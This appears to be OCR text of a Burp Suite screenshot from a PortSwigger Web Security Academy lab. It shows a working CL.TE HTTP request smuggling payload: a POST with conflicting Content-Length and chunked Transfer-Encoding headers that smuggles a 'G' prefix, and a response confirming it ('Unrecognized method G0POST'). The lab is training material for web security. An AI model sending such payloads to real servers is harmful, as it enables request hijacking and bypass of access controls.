 Send
Cancel
<
>
Target: https://0a9100bc036584fc81537188003100
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a9100bc036584fc81537188003100fd.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded \r \n
16 Content-Length: 3 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 1 \r \n
20 G \r \n
21 0 \r \n
22 \r \n
23
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method G0POST"